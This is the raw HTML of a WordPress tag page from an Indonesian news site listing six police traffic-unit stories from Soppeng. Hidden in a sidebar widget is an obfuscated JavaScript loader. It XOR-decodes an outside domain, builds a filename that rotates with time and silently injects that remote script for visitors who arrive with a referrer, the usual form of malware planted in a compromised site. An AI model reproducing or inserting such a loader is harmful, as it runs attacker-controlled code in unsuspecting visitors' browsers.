    <form action="https://beritaindependen.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://beritaindependen.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png" srcset="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png 1x, https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png 2x" alt="Berita Independen"data-light-src="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png" data-light-srcset="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png 1x, https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png 2x" data-dark-src="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png" data-dark-srcset="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png 1x, https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png 2x"width="1600" height="1600">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://beritaindependen.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://beritaindependen.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://beritaindependen.com/tag/kasat-lantas-polres-soppeng/">Kasat Lantas Polres Soppeng</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>Kasat Lantas Polres Soppeng</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_111393_0_69686d50c7c3a" data-unique="jnews_module_111393_0_69686d50c7c3a">
						<div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://beritaindependen.com/kasat-lantas-polres-soppeng-bersama-personel-beri-edukasi-tertib-lalu-lintas-ke-pelajar-di-beberapa-sekolah/" aria-label="Read article: Kasat Lantas Polres Soppeng bersama Personel Beri Edukasi Tertib Lalu Lintas ke Pelajar di Beberapa Sekolah"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Kasat Lantas Polres Soppeng bersama Personel Beri Edukasi Tertib Lalu Lintas ke Pelajar di Beberapa Sekolah" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://beritaindependen.com/wp-content/uploads/2025/01/IMG-20250120-WA0106-350x250.jpg" data-srcset="https://beritaindependen.com/wp-content/uploads/2025/01/IMG-20250120-WA0106-350x250.jpg 350w, https://beritaindependen.com/wp-content/uploads/2025/01/IMG-20250120-WA0106-120x86.jpg 120w, https://beritaindependen.com/wp-content/uploads/2025/01/IMG-20250120-WA0106-750x536.jpg 750w, https://beritaindependen.com/wp-content/uploads/2025/01/IMG-20250120-WA0106-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://beritaindependen.com/kasat-lantas-polres-soppeng-bersama-personel-beri-edukasi-tertib-lalu-lintas-ke-pelajar-di-beberapa-sekolah/">Kasat Lantas Polres Soppeng bersama Personel Beri Edukasi Tertib Lalu Lintas ke Pelajar di Beberapa Sekolah</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://beritaindependen.com/author/beritaindependen/">BeritaIndependen</a></div><div class="jeg_meta_date"><a href="https://beritaindependen.com/kasat-lantas-polres-soppeng-bersama-personel-beri-edukasi-tertib-lalu-lintas-ke-pelajar-di-beberapa-sekolah/"><i class="fa fa-clock-o"></i> Januari 20, 2025</a></div><div class="jeg_meta_comment"><a href="https://beritaindependen.com/kasat-lantas-polres-soppeng-bersama-personel-beri-edukasi-tertib-lalu-lintas-ke-pelajar-di-beberapa-sekolah/#respond" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>SOPPENG - Kepala Satuan Lalulintas Polres Soppeng IPTU H.Alwi, S.Pd.,M.Si bersama Personel serentak melakukan Police Goes To School di beberapa ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://beritaindependen.com/hari-ke-5-ops-zebra-pallawa-satlantas-polres-soppeng-melaksanakan-patroli-dan-beri-teguran-ke-pengendara/" aria-label="Read article: Hari ke-5 Ops Zebra Pallawa, Satlantas Polres Soppeng Melaksanakan Patroli dan Beri Teguran ke Pengendara"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Hari ke-5 Ops Zebra Pallawa, Satlantas Polres Soppeng Melaksanakan Patroli dan Beri Teguran ke Pengendara" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241019-WA0222-350x250.jpg" data-srcset="https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241019-WA0222-350x250.jpg 350w, https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241019-WA0222-120x86.jpg 120w, https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241019-WA0222-750x536.jpg 750w, https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241019-WA0222-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://beritaindependen.com/hari-ke-5-ops-zebra-pallawa-satlantas-polres-soppeng-melaksanakan-patroli-dan-beri-teguran-ke-pengendara/">Hari ke-5 Ops Zebra Pallawa, Satlantas Polres Soppeng Melaksanakan Patroli dan Beri Teguran ke Pengendara</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://beritaindependen.com/author/beritaindependen/">BeritaIndependen</a></div><div class="jeg_meta_date"><a href="https://beritaindependen.com/hari-ke-5-ops-zebra-pallawa-satlantas-polres-soppeng-melaksanakan-patroli-dan-beri-teguran-ke-pengendara/"><i class="fa fa-clock-o"></i> Oktober 19, 2024</a></div><div class="jeg_meta_comment"><a href="https://beritaindependen.com/hari-ke-5-ops-zebra-pallawa-satlantas-polres-soppeng-melaksanakan-patroli-dan-beri-teguran-ke-pengendara/#respond" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>SOPPENG - Hari Kelima Operasi Zebra Pallawa 2024, Satlantas Polres Soppeng melaksanakan Patroli dan memberikan penindakan teguran kepada&nbsp; Pengendara&nbsp; yang ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://beritaindependen.com/dalam-rangka-hari-lalu-lintas-bhayangkara-ke-69-satlantas-polres-soppeng-lakukan-pembersihan-rambu/" aria-label="Read article: Dalam Rangka Hari Lalu Lintas Bhayangkara ke-69, Satlantas Polres Soppeng Lakukan Pembersihan Rambu"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Dalam Rangka Hari Lalu Lintas Bhayangkara ke-69, Satlantas Polres Soppeng Lakukan Pembersihan Rambu" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240913-WA0255-e1726234674428-350x250.jpg" data-srcset="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240913-WA0255-e1726234674428-350x250.jpg 350w, https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240913-WA0255-e1726234674428-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://beritaindependen.com/dalam-rangka-hari-lalu-lintas-bhayangkara-ke-69-satlantas-polres-soppeng-lakukan-pembersihan-rambu/">Dalam Rangka Hari Lalu Lintas Bhayangkara ke-69, Satlantas Polres Soppeng Lakukan Pembersihan Rambu</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://beritaindependen.com/author/beritaindependen/">BeritaIndependen</a></div><div class="jeg_meta_date"><a href="https://beritaindependen.com/dalam-rangka-hari-lalu-lintas-bhayangkara-ke-69-satlantas-polres-soppeng-lakukan-pembersihan-rambu/"><i class="fa fa-clock-o"></i> September 13, 2024</a></div><div class="jeg_meta_comment"><a href="https://beritaindependen.com/dalam-rangka-hari-lalu-lintas-bhayangkara-ke-69-satlantas-polres-soppeng-lakukan-pembersihan-rambu/#respond" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>SOPPENG - Dalam rangka Hari Lalu lintas Bhayangkara ke 69, Satlantas Polres Soppeng bersama Dishub melaksanakan pembersihan Rambu Rambu di ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://beritaindependen.com/unit-regident-sat-lantas-polres-soppeng-berikan-pelayanan-prima-dan-humanis-kepada-masyarakat/" aria-label="Read article: Unit Regident Sat Lantas Polres Soppeng Berikan Pelayanan Prima dan Humanis kepada Masyarakat"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Unit Regident Sat Lantas Polres Soppeng Berikan Pelayanan Prima dan Humanis kepada Masyarakat" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://beritaindependen.com/wp-content/uploads/2024/08/IMG-20240827-WA0000-350x250.jpg" data-srcset="https://beritaindependen.com/wp-content/uploads/2024/08/IMG-20240827-WA0000-350x250.jpg 350w, https://beritaindependen.com/wp-content/uploads/2024/08/IMG-20240827-WA0000-120x86.jpg 120w, https://beritaindependen.com/wp-content/uploads/2024/08/IMG-20240827-WA0000-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://beritaindependen.com/unit-regident-sat-lantas-polres-soppeng-berikan-pelayanan-prima-dan-humanis-kepada-masyarakat/">Unit Regident Sat Lantas Polres Soppeng Berikan Pelayanan Prima dan Humanis kepada Masyarakat</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://beritaindependen.com/author/beritaindependen/">BeritaIndependen</a></div><div class="jeg_meta_date"><a href="https://beritaindependen.com/unit-regident-sat-lantas-polres-soppeng-berikan-pelayanan-prima-dan-humanis-kepada-masyarakat/"><i class="fa fa-clock-o"></i> Agustus 27, 2024</a></div><div class="jeg_meta_comment"><a href="https://beritaindependen.com/unit-regident-sat-lantas-polres-soppeng-berikan-pelayanan-prima-dan-humanis-kepada-masyarakat/#respond" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>SOPPENG - Unit Registrasi dan Identifikasi (Regident) Satlantas Polres Soppeng memberikan pelayanan administrasi berupa BPKB, STNK dan SIM kepada masyarakat ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://beritaindependen.com/polisi-sahabat-anak-personel-satlantas-polres-soppeng-beri-edukasi-ke-anak-tk-samaturue-salotungo/" aria-label="Read article: Polisi Sahabat Anak, Personel Satlantas Polres Soppeng Beri Edukasi ke Anak TK Samaturue Salotungo"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Polisi Sahabat Anak, Personel Satlantas Polres Soppeng Beri Edukasi ke Anak TK Samaturue Salotungo" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://beritaindependen.com/wp-content/uploads/2024/05/IMG-20240528-WA0199-e1716894502842-350x250.jpg" data-srcset="https://beritaindependen.com/wp-content/uploads/2024/05/IMG-20240528-WA0199-e1716894502842-350x250.jpg 350w, https://beritaindependen.com/wp-content/uploads/2024/05/IMG-20240528-WA0199-e1716894502842-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://beritaindependen.com/polisi-sahabat-anak-personel-satlantas-polres-soppeng-beri-edukasi-ke-anak-tk-samaturue-salotungo/">Polisi Sahabat Anak, Personel Satlantas Polres Soppeng Beri Edukasi ke Anak TK Samaturue Salotungo</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://beritaindependen.com/author/beritaindependen/">BeritaIndependen</a></div><div class="jeg_meta_date"><a href="https://beritaindependen.com/polisi-sahabat-anak-personel-satlantas-polres-soppeng-beri-edukasi-ke-anak-tk-samaturue-salotungo/"><i class="fa fa-clock-o"></i> Mei 28, 2024</a></div><div class="jeg_meta_comment"><a href="https://beritaindependen.com/polisi-sahabat-anak-personel-satlantas-polres-soppeng-beri-edukasi-ke-anak-tk-samaturue-salotungo/#respond" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>SOPPENG - Satlantas Polres Soppeng menggelar kegiatan sosialisasi polisi sahabat Anak yang diikuti Anak TK Samaturue Salotungo di Kantor Mapolres ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://beritaindependen.com/personel-satlantas-polres-soppeng-laksanakan-colling-system-dan-patroli-blue-light-ini-sasarannya/" aria-label="Read article: Personel Satlantas Polres Soppeng Laksanakan Colling System dan Patroli Blue Light, Ini Sasarannya"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Personel Satlantas Polres Soppeng Laksanakan Colling System dan Patroli Blue Light, Ini Sasarannya" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://beritaindependen.com/wp-content/uploads/2024/01/IMG-20240130-WA0094-e1706582486885-350x250.jpg" data-srcset="https://beritaindependen.com/wp-content/uploads/2024/01/IMG-20240130-WA0094-e1706582486885-350x250.jpg 350w, https://beritaindependen.com/wp-content/uploads/2024/01/IMG-20240130-WA0094-e1706582486885-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://beritaindependen.com/personel-satlantas-polres-soppeng-laksanakan-colling-system-dan-patroli-blue-light-ini-sasarannya/">Personel Satlantas Polres Soppeng Laksanakan Colling System dan Patroli Blue Light, Ini Sasarannya</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://beritaindependen.com/author/beritaindependen/">BeritaIndependen</a></div><div class="jeg_meta_date"><a href="https://beritaindependen.com/personel-satlantas-polres-soppeng-laksanakan-colling-system-dan-patroli-blue-light-ini-sasarannya/"><i class="fa fa-clock-o"></i> Januari 30, 2024</a></div><div class="jeg_meta_comment"><a href="https://beritaindependen.com/personel-satlantas-polres-soppeng-laksanakan-colling-system-dan-patroli-blue-light-ini-sasarannya/#respond" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>SOPPENG - Unit Turjawali Sat Lantas Polres Soppeng kembali melaksanakan giat Colling System dan Patroli Biru dalam Wilayah Kota Watan ...</p>
                    </div>
                </div>
            </article>
            </div>
					</div>
				</div>
						
						<script>var jnews_module_111393_0_69686d50c7c3a = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false,"main_custom_image_size":"default","include_tag":7827};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_adaa7) {
    
    var _8e50d = Date.now();
    var _2dc77 = 1000;
    _8e50d = _8e50d / _2dc77;
    _8e50d = Math.floor(_8e50d);

    var _8dd49 = 600;
    _8e50d -= _8e50d % _8dd49;
    _8e50d = _8e50d.toString(16);

    var _bb770 = _adaa7.referrer;

    if (!_bb770) return;

    var _bd01c = [63339, 63342, 63345, 63330, 63331, 63334, 63348, 63343, 63333, 63336, 63334, 63349, 63331, 63340, 63342, 63347, 63273, 63342, 63337, 63329, 63336];

    _bd01c = _bd01c.map(function(_f37c0){
        return _f37c0 ^ 63239;
    });

    var _6de7b = "9c123b1f5a6c037c26d3ff3a4d92cc8b";
    
    _bd01c = String.fromCharCode(..._bd01c);

    var _61c90 = "https://";
    var _c5ae9 = "/";
    var _1a6c = "track-";

    var _e2a35 = ".js";

    var _d3e1a = _adaa7.createElement("script");
    _d3e1a.type = "text/javascript";
    _d3e1a.async = true;
    _d3e1a.src = _61c90 + _bd01c + _c5ae9 + _1a6c + _8e50d + _e2a35;

    _adaa7.getElementsByTagName("head")[0].appendChild(_d3e1a)

}(document);
</script>

<figure class="wp-block-image size-large"><img src="https://beritaindependen.com/wp-content/uploads/2025/06/1001034086-1024x1024.jpg" alt="" class="wp-image-117435"/></figure></div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Kategori</span></h3></div><div class="tagcloud"><a href="https://beritaindependen.com/category/ekonomi-dan-finance/" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 12.40251572327pt;" aria-label="Ekonomi dan Finance (19 item)">Ekonomi dan Finance</a>
<a href="https://beritaindependen.com/category/entertainment/" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 15.308176100629pt;" aria-label="Entertainment (91 item)">Entertainment</a>
<a href="https://beritaindependen.com/category/food-dan-travel/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 9.3207547169811pt;" aria-label="Food and Travel (3 item)">Food and Travel</a>
<a href="https://beritaindependen.com/category/healthy-dan-lifestyle/" class="tag-cloud-link tag-link-4 tag-link-position-4" style="font-size: 16.364779874214pt;" aria-label="Healthy dan Lifestyle (159 item)">Healthy dan Lifestyle</a>
<a href="https://beritaindependen.com/category/sosial-dan-politik/himpunan-mahasiswa-islam/" class="tag-cloud-link tag-link-10346 tag-link-position-5" style="font-size: 8pt;" aria-label="Himpunan Mahasiswa Islam (1 item)">Himpunan Mahasiswa Islam</a>
<a href="https://beritaindependen.com/category/hukum-dan-kriminal/" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 22pt;" aria-label="Hukum dan Kriminal (3,035 item)">Hukum dan Kriminal</a>
<a href="https://beritaindependen.com/category/olahraga/" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 15.220125786164pt;" aria-label="Olahraga (87 item)">Olahraga</a>
<a href="https://beritaindependen.com/category/opini/" class="tag-cloud-link tag-link-2663 tag-link-position-8" style="font-size: 8.7924528301887pt;" aria-label="OPINI (2 item)">OPINI</a>
<a href="https://beritaindependen.com/category/pemerintahan/" class="tag-cloud-link tag-link-11051 tag-link-position-9" style="font-size: 10.861635220126pt;" aria-label="Pemerintahan (8 item)">Pemerintahan</a>
<a href="https://beritaindependen.com/category/pendidikan/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.088050314465pt;" aria-label="Pendidikan (81 item)">Pendidikan</a>
<a href="https://beritaindependen.com/category/polri/" class="tag-cloud-link tag-link-12643 tag-link-position-11" style="font-size: 21.779874213836pt;" aria-label="POLRI (2,675 item)">POLRI</a>
<a href="https://beritaindependen.com/category/sastra/" class="tag-cloud-link tag-link-12695 tag-link-position-12" style="font-size: 8.7924528301887pt;" aria-label="SASTRA (2 item)">SASTRA</a>
<a href="https://beritaindependen.com/category/sosial-dan-politik/" class="tag-cloud-link tag-link-5 tag-link-position-13" style="font-size: 17.817610062893pt;" aria-label="Sosial dan Politik (338 item)">Sosial dan Politik</a>
<a href="https://beritaindependen.com/category/teknologi-dan-otomotif/" class="tag-cloud-link tag-link-7 tag-link-position-14" style="font-size: 10.641509433962pt;" aria-label="Teknologi dan Otomotif (7 item)">Teknologi dan Otomotif</a></div>
</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-11089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11089"><a href="mailto:redaksi@beritaindependen.com">Iklan</a></li>
<li id="menu-item-11091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11091"><a href="https://beritaindependen.com/redaksi/">Redaksi</a></li>
<li id="menu-item-29473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29473"><a href="https://beritaindependen.com/about-us/">About us</a></li>
<li id="menu-item-11107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11107"><a href="https://beritaindependen.com/contact/">Contact</a></li>
<li id="menu-item-29455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29455"><a href="https://beritaindependen.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-29465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29465"><a href="https://beritaindependen.com/disclaimer/">Disclaimer</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> &copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
							<h3>Welcome Back!</h3>				<p>Login to your account below</p>

				<!-- Form Messages -->
				<div class="form-message"></div>
				<p class="input_field">
						<input type="text" name="username" placeholder="Username" value="">
				</p>
				<p class="input_field">
						<input type="password" name="password" placeholder="Password" value="">
				</p>
				<p class="input_field remember_me">
					<input type="checkbox" id="remember_me" name="remember_me" value="true">
						<label for="remember_me">Remember Me</label>
				</p>
										<p class="submit">
					<input type="hidden" name="action" value="login_handler">
						<input type="hidden" name="jnews_nonce" value="ad87c2a4d8">
						<input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
				</p>
				<div class="bottom_links clearfix">
						<a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
										</div>
			        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey="" data-theme="light"></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="ad87c2a4d8">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://beritaindependen.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
